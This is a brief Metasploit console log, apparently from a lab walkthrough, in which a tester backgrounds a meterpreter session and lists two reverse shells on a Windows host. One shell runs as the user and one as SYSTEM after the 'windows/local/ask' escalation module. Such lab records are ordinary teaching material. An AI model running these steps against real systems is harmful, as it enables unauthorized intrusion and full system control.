 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/ask) > sessions
Active sessions
===============
  Id  Name  Type                     Information                      Connection
  --  ----  ----                     -----------                      ----------
  1         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49196
(192.168.3.84)
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49209
(192.168.3.84)